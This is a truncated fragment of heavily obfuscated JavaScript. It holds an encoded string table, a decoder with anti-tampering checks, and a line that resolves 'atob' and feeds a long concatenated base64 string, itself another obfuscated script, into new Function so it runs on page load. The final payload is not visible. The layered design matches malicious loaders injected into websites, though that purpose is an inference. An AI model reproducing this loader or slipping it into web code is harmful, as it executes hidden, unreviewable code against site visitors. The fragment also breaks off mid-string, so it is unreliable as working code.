nkmMnUs1n4','uMXAmvHPy3blmg9VtuHNmvPTrxnkmLL6uuHRBKTtDeTl','tvrzEeXdzdnvv1v5sNLSzeTiy3bpmZbZzez0tuTeqJrn','v05RvJfnBKXdzfHvrvPRvLv0A1PfEfrImdHUtenKBe9h','wLDKrMviqw9Kr2HWyZfZBLnhzdnJvNb3sJeWCMrhAhbJ','mJKWmdK0u1bgEwT2','vuHWswrQAhzwrMmXyvnJC0OXzffHr1jnvtjZnfz6zhbr','BKXdzdfIv3rPvNPKCu5xzeHkExDUwvrOCMjgyZjIve5X','uxnkmgG2y1vjBKTtDeTlrei0tLDwBuXdzgHIvtLZsNLR','C0P6vKXxsgDUs1n4A1CWB29nsgCYtKDvC0OYzgPlvLfU','y3nkm0e0ytfSBwrxvM1kExDUyMPODLvSyZbvmvPytLrN','ALqWtNjlEwnZsJbkDgiWCfHvuZLRu2ToCLrdy3nkm1zu','uxnkEKj4s0vRBKTtDeTlrei0tvrRneXdzdnvv1v5sNLR','mdK0wta1we9dy3nkmwrru21ovgjxovzwmuyXvxLJC0OX','neP5D25Aru52u1DSDgiWAhfsEwnZsJi1DgeWvLHoseP3','tNjsu2nZsJfKufzTtK9prZL5vNPJELPfowHkExDUyZiX','wfvxrw5mq2rytLzKAfLwtNjpvuPysNL3BMeYmxjsBKjV','CeSWB29nsgCYwLrRC0P6vKXxsgDUs1n0s0TeqJrovgC0','mxjuBxrUyLDjBKXdzdzIv3rTvNPwrwnwzfnHu2nZsJjN','zursBvPdD25zvZfqyKnJCeSWB29nsgD6tuDvC0OWtNLu','u2LND2vewtnzExDUwJfjmvzty3blmg9VtuHNEfPuvxnk','nw5xmKv4s0rcne0YuxDmq2r3vwLsu0P5A3jzvevVtuHN','wgjSDuK','rMrsuti1CvLty3nkmwrtv21svvPxEgTurK52yxLJC0OW','tenKnvzUAe1kEwTYu2LND2verMTnq3DUzw5KrfnPy3bl','C0OZBhrImwW2vtj0rvz6uKHkExDUvJfkvfDRvM9Jr05l','BfHvr1vUtenKwfvSwMTsEMHYwMXJmfyWng5mq2ryvuvA','qJrnEMrRtenJmvmXAdrkEwTYu2LND2veutvAu3DUzw5K','sgCXtwPJC0P6qNHlrwTUs1n0s0TeqJrnBvPStenKmLzf','uMvNrxHW','BKTtDeTlrei0tvrJnuXdzdjwrtLesNLRCLnPz3DLrfu0','we5eqw5mq2rytJi1ALLxtxPzmgXysNL3BLz6wLnArLj0','uMLmq2mXuZfOneP5A3jtAwD3zurgBu1tD25zvZfqyKnJ','muvzvu5YyM5oAeP5D25wELPhwta1AMjhtKPtsgTUtenK','ze9rBLzzsNLRCLnPz3DLreL6tKn3BMvSqtrHAwnWsZbV','Ee5PD25JBe51u2LJCeSWB29nsgD4txPzC0OZCdnrmg9U','wtfgme1dy3nkmMS0yxPwwe5UuMPvvZfYtwLJC0OYDZrI','v2rusNLRCLnPz3DLreKWtxL3BLjStK9HAwnWsZbVB01i','mwrtvw1stgjxC3LJv0POsNL3BLjQAhjprMrtzeDssu9h','rei0tNPcBuXdzeDwBLzLsNLSzeXiuMjuq2D3zurvme5P','mJLdzfrODK1wyZjuEwnZsJngDgeZtLHvr0zXwKzJBKXd','zfHovLPRveHoB1KWmu5tEwnZsJfKugfyzdfnre5QvvvJ','EgLlwhqYwvHjz1numwznsgCWtMPzEu1QuxDAvhqZyuDS','mg9VtuHNEu5Qy3nkm0jtsKzjBKTtDeTlrei0tvrkBeXd','rMPmq2rKwvDKveP5A3jtAwD3zurzD09tD25KBfjquxLJ','r29Us1n0s0TeqJrnALjQtenKyLDhmhDkEwTYu2LND2ve','tLvkq2nWsZbVB01izZnnvgTZsJnAuMvgA25lu3rls0rc','tvrrm0XdzfvLvejXsNLRCLnPz3DLrfK1twL3BK5vDfLL','sNLRCLnPz3DLrfKYwML3BMjtBgfkAwnWsZbVB01iz3Lp','B1HizZfzEwXJzurjD0TUDgnLrfzQzhL0y2vesxDlAwnZ','uJrzmvz0yxPbBKXdzdjzBuz3vJa5A1KWnxHkExDUvNPs','uw5mq2qWyLC5rfyXqKTArLzuytfjBKXdzfHor2HQuJjf','mKLUtenKwfvQAdbHBu50yKnJC0OXyZnAr05nww1AB1jT','sZbVB01izZjzEK1ZsJnWvK1dB25lu3rls0rcne5Qqtjm','qZLQu1zSD1KWEgPLu2nZsJfKufzeqLHorKf4zvvJBKXd','wtb0mgvhtK9ABMXQvJfjm1KWDfHkExDUvJfkA1KXsLrI','mfKYwxnkm3bSzgTjBKTtDeTlrei0tw1kBuXdzdzwvefX','mtKYndi2n1vItNn3sG','zuDosLPRC25mq2ryvdfKswjyzenArLPysNL3BLyXqLrA','DZvpsgr0yti4BKXdzfHvqZLQvvCXDLzxtNrHm1fUtenK','sNLRCLnPz3DLrfL4t1n3BLniChHrAwnWsZbVB01izZfA','nxfkEwTYu2LND2veuxLnAxDUwJjnCfzdy3blmg9VtuHN','ywLJCeSWB29nsgD4wxPbC0OXy3LvrMnUs1n0s0TeqJro','CLnPz3DLre5SwML3BK16AgTnAwnWsZbVB01iz3HoBvLZ','sJnsDgeWsLHuEKjkyvzJBKXdzg9vmJLfvNPsBfiXyZjK','y3blmg9VtuHNmfPevxnkmfPuvg1VBKTtDeTlrei0tLrn','qJrnve01tenKC01wBeHkEwTYu2LND2vevxPnu3DUu25g','BgTmq2qXu1vkreP5A3jtAwD3zurJD1PtD25yBwXitNLJ','uvnJC0OXzffwruzytLHAngqZrw5mq2ryvum5ALzvtNzw','qJrorgHRtenJCePTB2XkEwTYu2LND2vertbnu3DUvgTk','reuZtML3BLOXstfwu2nWsZbVB01iz3PzALvZsJjKAKTw','yZfJm2nvtw5mq2ryvvv3mgvftNzoBu50yJnKwfvxAgTv','uK1SwMTuvK52y0nJC0OXyZfAvtfytLvkA1vvChHkExDU','mg9VtuHNme1evxnkmLL6uuHRBKTtDeTlrei0tMPzEeXd','EKL6tenKr1uWnxfkEwTYu2LND2vewtnoAxDUy2XoDvnP','DhbprZL2wLHfBKXdzfHoBLPyyKzWu1KWDhHkExDUvJfk','ru4ZwJnsugvty3nkmePeyJjkwfqZqMTurK5YuNLJC0OY'];var _0x8982658w=_0x8982658d;(function(a,b){var s=_0x8982658d;while(!![]){try{var c=-parseInt(s(0x25e))*parseInt(s(0x214))+parseInt(s(0x150))*-parseInt(s(0x180))+parseInt(s(0x1ee))+-parseInt(s(0xb8))*-parseInt(s(0xc5))+parseInt(s(0x1ba))+parseInt(s(0x15c))+parseInt(s(0x1b1))*parseInt(s(0x217));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8982658c,0xedc18));var _0x8982658e=window;function _0x8982658f(c,d){var u=_0x8982658d,e={};e['XbluI']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var t=_0x8982658d;if(k){var m=k[t(0xfe)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f[u(0x1cb)](h['length'],d)&&function(j,k){var l={};l['jYuXq']='undefined';var m=l,n=g(this,function(){var p=typeof window!==m['jYuXq']?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this,q=function(){var v=_0x8982658d,r=new p[(v(0x1d2))]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!r['test'](n);};return q();});n();for(var o=0x2;o<k['length'];o++){if(j['charCodeAt'](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}function _0x8982658d(a,b){a=a-0xa7;var c=_0x8982658c[a];if(_0x8982658d['wSjOEm']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x8982658d['GGUpgo']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x8982658d['QOMCIe']={},_0x8982658d['wSjOEm']=!![];}var e=_0x8982658c[0x0],f=a+e,g=_0x8982658d['QOMCIe'][f];if(g===undefined){var h=function(i){this['PCCmXa']=i,this['USthCw']=[0x1,0x0,0x0],this['rwpejp']=function(){return'newState';},this['nuRPFJ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['JZvDek']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['FBfFxz']=function(){var i=new RegExp(this['nuRPFJ']+this['JZvDek']),j=i['test'](this['rwpejp']['toString']())?--this['USthCw'][0x1]:--this['USthCw'][0x0];return this['ywPnMr'](j);},h['prototype']['ywPnMr']=function(i){if(!Boolean(~i))return i;return this['RHaiNj'](this['PCCmXa']);},h['prototype']['RHaiNj']=function(j){for(var k=0x0,l=this['USthCw']['length'];k<l;k++){this['USthCw']['push'](Math['round'](Math['random']())),l=this['USthCw']['length'];}return j(this['USthCw'][0x0]);},new h(_0x8982658d)['FBfFxz'](),c=_0x8982658d['GGUpgo'](c),_0x8982658d['QOMCIe'][f]=c;}else c=g;return c;}new Function(_0x8982658f(_0x8982658e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDQ2NjIyNDBkPVsnd21rUFdST'+_0x8982658w(0x199)+_0x8982658w(0x2b2)+'Bd2owdThrdycsJ2RTa2pXNkRRVzUwJywn'+'VzdwZFE4b3RXNzhkJywndkNrTVdSZGRQO'+'G93JywnV09GZFQzdGRTQ29pJywneThrS1'+'dPWmRLOG9PJywnVzRaY1NYM2NNcUcnLCd'+'2OGtzV1FlcmFHJywnV1BOZEk4a1onLCdX'+'N0hOV09GY0dDa28nLCd2YTNjVUpwY1RxJ'+_0x8982658w(0xc6)+'cnLCdybWtnV1IvZEhDb0wnLCdXUDBldE1'+_0x8982658w(0x245)+'a1c2MUVqVycsJ3dtb05XUVJkR0NrVycsJ'+'3BMSHhXNWZsJywnV1FoZEhTa2RXNUtnJy'+'wncDIvZEdTb1V1cScsJ1c3dnNjWWhjU1c'+'nLCdXNTdkUXM3Y0plaScsJ3J2L2RPSENU'+'JywnV1Fqelc1SFVEYScsJ1c3eGNRSk5jU'+_0x8982658w(0xaa)+_0x8982658w(0x285)+'2bGRWWUsnLCdXNEJkTFNvblc2MDUnLCdo'+'Q29WVzRtTVc1aScsJ2ZkeXJXNE9VJywnV'+'09MWVdRVmNTV0cnLCdrOGtsVzROY1RDa2'+'UnLCd5YU5jU3RoY01hJywnVzZ4Y0lLR3F'+_0x8982658w(0x1c5)+'dWsnLCdXT1RjV1JOY1JabScsJ3NoQmRQc'+'m1oJywnVzczZFJDbzJXNEdEJywncW1vTV'+'dRTmRWQ2sxJywnV09sY09Tb2xXT2lqJyw'+_0x8982658w(0x168)+'JywndXN4Y1NkZGNHVycsJ2xDa01XN2hjU'+'DhrbicsJ2c4a3dXNmhjVUNrNCcsJ0Ntb0'+'9XUnRkUW1r'+('bCcsJ2JDa3pXNW5qVzVtJywnQ0NrZVc3N'+'XdhcScsJ1dSVmNWQ29va1NrYScsJ0J0dX'+'hXUS9jTkcnLCd3bWtsV1JXaFdRUycsJ3l'+'ta3hXTzBvYlcnLCd3U29HZFNrRFdSSycs'+_0x8982658w(0x255)+'0cnLCdjR1RKV1B5SCcsJ0JtazFXUHFUdn'+'EnLCdXNmhjTHdTN1dRTycsJ2tDb3FXNk8'+'wVzVTJywnVzQ3Y0l2aUxXUEMnLCdXUGky'+'VzZTN1c2SycsJ1dRYVJ1dkJjTUcnLCdkW'+'Gk4VzVxOScsJ1dPdGRTd2xkUG1vRycsJ1'+'dQSmNUQ285bVNrVycsJ2tTazNXNVdOZkc'+'nLCd6dTdkSWNtRycsJ2J4aGRVOG96c3En'+'LCdXNTNkT1NvbVc0Q1gnLCdmQ2tRVzc0N'+'mdxJywnVzczZFBIaGNIMTgnLCdpSWFjV1'+'BWY0xxJywncTNIK3lta2MnLCdXT3ZDVzZ'+'CY01HaScsJ1dScTFnY1dhJywnRkd5c1dP'+'cGNMRycsJ3U4a3RXNlRCV1A0JywnV1JPV'+_0x8982658w(0x2c8)+_0x8982658w(0xf9)+'ncGRucVdST20nLCd2d1pkS1pXNicsJ3ZD'+'b29FOG84VzU0JywnVzUwRlc2eGRKY3knL'+'CdXT1hmVzR6Y3ZxJywnVzY5UldQL2NQU2'+'tMJywnV1JiNEVDb0hXNEsnLCdXNnhkUkN'+'vWFc1cVonLCd5U2tnV1JkZE04b3YnLCd6'+_0x8982658w(0x14e)+_0x8982658w(0x22d)+_0x8982658w(0x197)+_0x8982658w(0x16d)+_0x8982658w(0x17e)+'1VDb2FXNnBkSlcnLCdXNkpjSmdWZExta1'+_0x8982658w(0x273))+('amc4cycsJ2FDa3hvZXk5Jywnbm1va2g4b'+'zRmVycsJ1c3cGNQYTdjSGJ1Jywnc0NvVG'+'ZDa1hXUDAnLCdXNWRjTWNkY0tZbScsJ3F'+'MNTNDQ2t0Jywnc1NrNFdROEl4VycsJ2ND'+_0x8982658w(0xd1)+'icsJ2NTazVnSzRTJywncjA1UldSSGxuOG'+'9HdW1rQlc3UmNJSGEnLCdXT3BjVUNvVVd'+'PTysnLCdXNHp3ZUhoY1NhJywnYm1rdFc2'+'WE9XNmUnLCdXUlBnVzRwY0pxbScsJ3VTa'+'09XT3BkTThvSicsJ1c2TmNQMU5kS21rVy'+'csJ2g4a1JXNVdZa2EnLCdmQ29UVzVPRFc'+_0x8982658w(0x143)+_0x8982658w(0x1fc)+'21rUFdPRmROQ2t6JywncDhvblc2ZWdXND'+_0x8982658w(0x1e8)+'5OXpXJywnaXc5WFc1YlcnLCdmOGtNVzdC'+_0x8982658w(0xde)+'2tXNVhQYnEnLCdlbWtkcExtbicsJ1dSQ3'+_0x8982658w(0x2c3)+'uOGtYZnhpOScsJ2RZVzNXNTR4JywnVzRw'+'ZFRDb3ZXNEdoJywnV09wY0htb0tiOGtYJ'+'ywnV1IzZFRTayt3Wk8nLCd3ZVpkSXJDVS'+'csJ1dQSmRITVJkTm1vSCcsJ2hzMVBXT2F'+'VJywnVzZXTVc3M2RSV3UnLCdCOGtRV1BD'+'OXlhJywnV1AzZFNta1l3c2UnLCdzTWZYd'+_0x8982658w(0x27d)+_0x8982658w(0x1e7)+'aY1NXM2NKY1MnLCdtc1RvV08wcycsJ1dR'+'ZTJXNnFCVzdLJywnV1FLaG1NRmRLRycsJ'+'3VHUmNScjNjVEcnLCdXNHhkRzhvVFc3dW'+'QnLCdkOGtU')+('V1I4ZVdQZkpXN0MnLCdXTzNkS3dGZExTb'+_0x8982658w(0x1e9)+'EnLCdXNU90VzZoZFZ0SycsJ2RiaTlXNmV'+_0x8982658w(0x1c3)+'VzZ1JywnVzR2c2JzcGNTcScsJ3BkSHlXU'+'k9rJywndk4zZFNXV2QnLCdmZDlZV1JlcC'+_0x8982658w(0xb0)+'jTGJDJywnaThrdlc3dVpsRycsJ3o4a0xX'+_0x8982658w(0x1a1)+_0x8982658w(0x1b8)+'9tVzdtQ1c3dScsJ1c0SGxXUC9jTG1rZSc'+'sJ1dSM2RWOGtZcWJPJywnZjhvV1c1YS9X'+'NWUnLCdnV3JNV09TaCcsJ1c3djRXUWRjS'+'zhrQycsJ24yVFBXNlBVJywnV1JPQ2UwTm'+_0x8982658w(0xf4)+'qcicsJ2ZxblpXT1MrJywnaFcwL1dSbGNQ'+'VycsJ3ZmREV3U2s4JywnVzRXYVc2aGROW'+_0x8982658w(0x16e)+'JjUFcnLCdkOG9pVzdPaFc3QycsJ3JTa1l'+_0x8982658w(0x18d)+'ZEttb09XNjB2JywnYmJiTldPYUMnLCd2b'+_0x8982658w(0xc4)+'NvY1dSTzhXNmU3V1BHQlc3eGRVQ2t2Jyw'+_0x8982658w(0x15d)+'N0cnLCdybW9KV1EzZE1Ta3cnLCdyMjdkS'+'2RXTScsJ1dPTmRUOGtrVzRlOCcsJ0Q4b1'+'J1OG96VzZHJywnZGgvZFA4b1NDYScsJ1c'+'3M2RQckJjUUxlJywnRW1vVHdTa2FXN1Mn'+'LCdXNmk2VzZSZE5kaScsJ0F0YVFXT3RjV'+_0x8982658w(0x2a7)+_0x8982658w(0x2b8))+(_0x8982658w(0x183)+'2tHV1FxQldQcScsJ1c0aGNOWlgweGEnLC'+'drWXpQV1B1dScsJ2txU0JXUVpjR3EnLCd'+'4Tlh4QlNrWScsJ2xDa0ViaGVVJywnV084'+_0x8982658w(0x28f)+'mNIWGxjT0cnLCdXNE5jSDFPTldSTycsJ1'+'c1UmNPcjEyd3EnLCdXUTdkUW1rMUZiaSc'+'sJ3lTa2RXUVpkR1NvNCcsJ1dPenNXT1Jj'+'U3RTJywnQXNxbVdReGNNcScsJ2RMWmRNW'+_0x8982658w(0xd3)+_0x8982658w(0x1d6)+'XNUx5V1B0Y0o4a3onLCdXNEJjSHZoZFRD'+'a2cnLCdwOGtQVzRaY0dDa3knLCdXUkpkS'+'DNsZE84b1QnLCdkMzlHVzVMTScsJ3Jtay'+_0x8982658w(0x26b)+'XUnFCaDBGZE1hJywnaWRuTFdPT28nLCdX'+'NmhkSXFwY1YzSycsJ1c2UmRWQ29pVzdLO'+_0x8982658w(0x29a)+'k3QXEnLCdXUVdFVzdHM1c0OCcsJ0JmUmR'+'NY3FBJywncHVkZE5Tb21DcScsJ1dSaTNw'+'TnRkT1cnLCd6dE5jVGQ3Y0dHJywnV09Ea'+'1c1dGNIcjQnLCdpWnp3V1JDcycsJ1dRbG'+_0x8982658w(0x117)+'XNTdjUUtLWVdQMCcsJ1c2akppR2RjVnEn'+_0x8982658w(0x2b3)+'ywnQm1rZVc1WDZncScsJ1dSamJXUlZjVF'+'lTJywnVzVCY0gzbWdXUDgnLCdXUEpkT0x'+'aZEdDb3InLCdCU2t5VzRqL1dQaScsJ1c2'+'VDBtWFJjTHEnLCdEQ2swV09OZFZDb3UnL'+'CdrbW9BbVNvN2ZHJywnZVk4NFc2ZXonLC'+_0x8982658w(0x261))+(_0x8982658w(0x2ac)+'lc0OCcsJ3lDa1VXT2RkT0NvNScsJ1c1M2'+'RKckJjSDBhJywnaExqaFc3RGgnLCdCQ2t'+'OVzVMNldQcScsJ2VMWmRMbW8zREcnLCd2'+_0x8982658w(0x127)+'U82V1JaY1JxJywneUNrK1dPN2RJOG9xJy'+'wnanRybFdPOHgnLCdEY2hjVVhOY09HJyw'+_0x8982658w(0x282)+'QUxCZE9JeWMnLCdyU29Ldjhra1c1eScsJ'+_0x8982658w(0x10e)+'EnLCdvOG9RVzRDZlc3RycsJ3NDb092OGt'+'LVzUwJywnVzVSY0hJRmNIWUcnLCdEbWtR'+_0x8982658w(0x11f)+_0x8982658w(0x129)+'BDa0lXNUN4ZFcnLCdrQ2tEZWh1SScsJ2V'+_0x8982658w(0x190)+'eGRJSnRjSGZXJywnVzd4Y0xxN2NJc2EnL'+'CdXNGFUbFNrSUZXJywnVzRyaWdHTmNMYS'+_0x8982658w(0xf3)+'PVycsJ3RISmNWSkpjR1cnLCdXN0ZkU3Rs'+_0x8982658w(0x28d)+'ldSOGYnLCd5bW9TbjhrQ1dSeScsJ1dSdG'+_0x8982658w(0x14b)+'nLCdyU2tMV1BlWXBxJywndUNrUFdPSmRW'+'OG9SJywnVzdKZFRtb2ZXN21KJywnV1JIV'+'FdQUmNKZGEnLCdXUkRFV1FkY0hZUycsJ3'+'ZTa1BXUXlyV09XJywnemduZnhtazQnLCd'+'XN3EwVzQ3ZFFkSycsJ3pta2JXUlpkR0Nv'+'eicsJ1c2aTVXN1pkVFdxJywnVzU1bXBaZ'+_0x8982658w(0xb7)+'NVY3knLCdX')+(_0x8982658w(0x1bb)+'icsJ0V2RmRSWDh6JywnV1I4S2ZZcUonLC'+_0x8982658w(0x184)+'nLCdXUkRFV1E3Y1VzdScsJ2tjVEVXTzRK'+'JywnVzVwY1VOWmRVU2tXJywnVzVWY0pad'+'jJ2VycsJ1dRS2NtS1ZkVHEnLCdXUEpjSk'+'NvbG04a1YnLCd2OGtZVzRqYmpHJywnZEk'+'xN1dRU1EnLCdXN3RjVEhYVUFHJywndkNv'+'M3pta0xXNXEnLCdXNHRjU1dKY1VhSycsJ'+'1dPcGRTOGtDRFl5JywndENrdldRS3hXT0'+'snLCdXNGxjS3UwZldSSycsJ1c0SmNHR0R'+'heHEnLCdXNWhkSXRSY0pmUycsJ3g4b1JE'+'bW9QVzZHJywnQWVyOUJTazInLCd2bWtaV'+_0x8982658w(0x1a0)+'t4VzVCY1RtazknLCdXT1dWVzQ0cVc2eSc'+'sJ3owYmVFOGtkJywnVzVMOFdQL2NVOGtJ'+_0x8982658w(0x2a9)+'1BPJywnZmMwM1c2R1onLCd5Q2tBV1BlV3'+'lHJywnV1BtOVc0S1dXNHknLCdsWE9TVzd'+'XVicsJ211WmRNU296Q2EnLCdCbWtlV1Jp'+'cXJhJywncWNOY010cGNIYScsJ1c0bGNIM'+_0x8982658w(0xef)+'trV09HbHBxJywndENrblc0ajRtYScsJ1d'+'QSmRLQ2tIRlllJywnV1JkY1BtbzZXT20v'+'JywnVzdmamVKUmNQYScsJ25iQ0FXUnRjS'+'VcnLCdXUTFaVzZkY0hHSycsJ2R1TG1XN2'+_0x8982658w(0x28a)+'TdldSeScsJ2RTb25XN0NGVzR5JywnQmR4'+'Y01xN2NNcScsJ1dRVHVXNTlpeGEnLCdjc'+'mpjV1JtUCcsJ0JDa05XN25IZWEnLCdXN3'+'hjTVhianFX')+('JywnY1NvUFc1T3BXNVMnLCduR1N5V1BSY'+'0xHJywnaUNrblc3bkpXN08nLCdkMVBWVz'+_0x8982658w(0xbb)+'sY1Vta1YnLCdXUmRkSVNrQ1c3cWcnLCdX'+_0x8982658w(0x259)+'2onLCdXN0JkUkpOY0wzYScsJ25NWFlXNG'+'ZHJywnV1JDVnJnbGNIYScsJ1c0dGNLTW1'+'KV1JDJywnaEowSldPVmNJRycsJ3k4a2RX'+'NTlUV1A0JywnRVNva0VTazJXNzAnLCdXN'+'U9MYVNrRERhJywnV1BwY0htb1BXNU5kSl'+'cnLCdXUUpjUVNvZWFDa2snLCd3dVpkT2F'+'LSycsJ1dPU3BXNzRoVzZPJywndlNrRldP'+'SmRKbW9sJywnV1E4K1c0Q1ZXN20nLCdXN'+'FBHV1JCY0hTa2snLCdXTzNjUFNvK2Q4a0'+'MnLCdXUmZPV09oY1RjRycsJ3B3SGlXNzV'+'OJywnYW1rN25nV0YnLCdXNHhkUXI3Y1BO'+'QycsJ3VDa0RXUFpkTVNvMicsJ1dRRmNIO'+'G9BV1I4LycsJ1dRM2RQdmRkUW1vOScsJ1'+'c0QmRTOG83VzQ4SicsJ1dQbGRTQ2t1d0h'+'pJywnQm1rdVc0TGhXUWUnLCdXNGRkVEps'+_0x8982658w(0x209)+'2NWQ2tLJywna1NraFc3V2ZlRycsJ1dSZG'+_0x8982658w(0x2bb)+'sJ1dRdGRQOGswRUdTJywnV1IvY0xTb1Rt'+'Q2sxJywnVzRQRFdPRmNVU2tkJywnVzdKY'+'1NmbWVXUWknLCdXNFRxZElwY1VxJywnZF'+_0x8982658w(0x24c)+'0Q29HV1BGZExDa20nLCdhU2tJY0tHTScs'+_0x8982658w(0x1f5)+'ScsJ1dSbGRIQ2sxVzZ1YScsJ3NDb1hDU2'+'9sVzVXJywn')+('VzdGY0x1TmRMQ2tkJywnQkNrWVc0bldXT'+'2knLCdFc3BjTVpWY1BHJywnQThrQldPTm'+'RJU29HJywnVzRxR1c0VmRPSVcnLCd5V3B'+'jTUh4Y09XJywnV1JOY1A4b25XT09wJywn'+_0x8982658w(0x153)+'WtFJywnaVNvL21tbzhrcScsJ1c2VmNNME'+'5kVUNrTCcsJ2xDa2hXNXBjR1NraicsJ1d'+_0x8982658w(0x110)+'LCd2Y2l1V1BWY01HJywnVzQ0TW9ta2t2V'+'ycsJ1dSZjZXUVpjUmF5JywnY0Nrelc0Um'+'NHU2tuJywnVzV5aGxTa2NFVycsJ1dQcGR'+_0x8982658w(0x15e)+'UlZkSzhrUUZZdScsJ1dSaGNLU29UalNra'+'CcsJ1dSZUlqWW1ZJywnbG1vdGptbzVhYS'+_0x8982658w(0xfc)+'TZHEnLCdyU2thV1FsZE5tb3onLCdXUXJK'+'VzVmRndhJywnbElialdPOFEnLCd1SnV2V'+'1IvY01xJywna1c1aldPR1AnLCdwMnhkUT'+'hvTkNhJywnV1AzY1Ftb1FXN1ZkTVcnLCd'+'CbWtjV1J1RFdPQycsJ1dPbGRTU2tiVzVh'+'QScsJ2ZTa2tXNjdjTlNrZycsJ2RZZklXU'+'Wl6JywnVzV4ZFNXUmNTTGUnLCdXNVQ0V0'+'9OY0hDaysnLCd6aFA0c0NrSicsJ1dPdlJ'+'XUWhjTlpxJywnbm1rY251aUcnLCdoc0RC'+'V1JLLycsJ1dQZjZEQ29UVzZDJywna2I4M'+'1dQN2NTYScsJ2RmZGRObW9YQ1cnLCdXN1'+'JkVkNvaVc3eUYnLCdhbWtjb3hDKycsJ3N'+'Db3JDbW9zVzdlJywndm1ra1dQV09XT0sn'+'LCdCQ29rV1E3ZEdTa2wnLCdnbWtyVzRyc'+'1c0YScsJ2JTa1ZXNHFmbnEnLCdmYUt4V1'+'JGY1FXJywn')+('V1JUa0JTb3dXNHEnLCdhbWszVzUwcG5hJ'+_0x8982658w(0x105)+'5kSycsJ1dPQmRSSzdkVlNvRicsJ2R0VDh'+'XUktTJywnbzhrTlc0L2NHbWt4JywnVzZG'+'ZExhVmNSS08nLCdXUU90YUtGZExHJywna'+'DhrcVc3N2NWOGtDJywnV1J0Y0ltb0hjbW'+'tHJywnaDhrc2hnMFInLCdCbWtLV09PbHl'+'HJywnVzdxY1c0UmRRSmEnLCdXUnpsV1Az'+'Y0pHYScsJ2ZNVHRXNmZzJywnbFdMNVdQb'+'UEnLCdXUGZJV1JkY1BjTycsJ3NDa3lXUl'+'dWa0cnLCdXUDlIVzZOY0hiOCcsJ2lHbTd'+'XUnhjUVcnLCdzOG92V1FaZEtHJywnV1FU'+'aVc3SmNQYkcnLCdGdUZkSWMwRScsJ2lDa'+'zdXNDEvVzZxJywnV1BCY1E4b1RXNVZkT1'+'cnLCd0U29lekNrdlc2aScsJ1c3OG1wbWt'+'IQVcnLCd6bWtBVzRqT1dPZScsJ0Jtb1By'+'U29hVzdhJywnV1BmQVdRM2NPWUMnLCdXU'+_0x8982658w(0x21b)+'wnV09SZEh4dGRWU29GJywnVzVGZE5Db2V'+'XNXVyJywnV1FQdlc0RExERycsJ3o4a1pX'+_0x8982658w(0xff)+_0x8982658w(0x15b)+'csJ3g4b1B1Q2t2VzdTJywnb1NrcVc2ZGN'+'IbWsyJywnaENvNmhtb2ZqYScsJ2o4a3hX'+_0x8982658w(0x134)+'zU0T29Da0xGYScsJ1dPNDdoMHhkSHEnLC'+'dXUGUwZ0hTOCcsJ1dPdGNQOG9hV1FTSSc'+'sJ21Tb3VXT0s1QzhvR1dPcGRJbW9ja3ZY'+_0x8982658w(0x167)+'2UzJywnb0Nvd1dSaGRJQ2tjVzVtVScsJ1'+'c2RmNTTGhk')+('VFNrQScsJ2s4a0xXNUtZbnEnLCdXNFJjT'+_0x8982658w(0x23f)+'snLCdXUjdkVm1ranJiSycsJ2ZTa1RXNmh'+'jTUNrZScsJ2E4a0dqMWlXJywnV09HSml4'+'bGRORycsJ1dPaGNSOG9VV09XQycsJ21Jc'+'i9XUENKJywnVzVmZG9hSmNLVycsJ1dSMV'+'ZXNkJjUEdpJywnY3V4ZExDbzdFRycsJ2I'+'4a1BXNWRjT1NrdycsJ1c0eGRIV0pjSEs0'+'JywnajhrWWMwUzYnLCdXNDAxVzR4ZE1JZ'+'ScsJ0Fta3FXNmZLZHEnLCdobWt6VzVYeF'+_0x8982658w(0x295)+_0x8982658w(0x256)+'eGNRc2knLCdXNlJjSUx0ZElDa2MnLCdXU'+_0x8982658w(0x201)+'hta0pXNmptVzUwJywnVzVtNGxTazhCVyc'+'sJ0JDazdXNnZSV1JpJywnV1FhRVc3bk96'+'YScsJ2xDb09XNENxVzVXJywndG1vVERta'+'0NXNTQnLCdBU29hZkNraldQcScsJ3Rta1'+_0x8982658w(0x181)+_0x8982658w(0x2c6)+'LCdBQ2tqV1BXNVdSVycsJ3hDbzN6OGtyV'+'zdlJywnV1FpNVc0UzZXNTQnLCdwQ29VVz'+'dqVkRoSDNXUi9jUjhrb1dSVycsJ1c2bGN'+'PWnRjSWN1JywnYnMwUFc3eUQnLCd1bW85'+'V1BTTicsJ0Q4b1R0Q2s4VzdHJywneDhvZ'+'Wc4a3pXUDAnLCdXNEJjVDNsZElDa2UnLC'+'dxMmJEcm1rdicsJ3k4azRXNTFVV1BLJyw'+'nZG1rOFdQOHpXUUxBVzQ0JywnaVNrMW93'+'dVUnLCd6SXhjTUlOY0dHJywnV1B0Y09Tb'+'21XNlpkVmEnLCdXUmxjUUNvSVc3RmRUYS'+_0x8982658w(0x16b))+('SkpjVHZtJywnV1BKY1JDb2FXNWxkUGEnL'+'CdBeHZheThrMycsJ1dQTmRSbWtGcVpXJy'+'wnV1FUSVc2RGZ1cScsJ1c0em9XT0JjU0N'+'rYicsJ1dRODhXNHFLVzVLJywnVzVaZE1y'+_0x8982658w(0x1ef)+'GxiYWEnLCdXUGxjTkNvZlc2bGRSVycsJ2'+'hZQ0VXUGRjUUcnLCdXNE5jU2c0NFdPYSc'+'sJ2Rta2lnMjhMJywnV1I4WG13QmRURycs'+'J1dQR2dyTmhjVlcnLCdtczkvV1BDdicsJ'+'1dRWF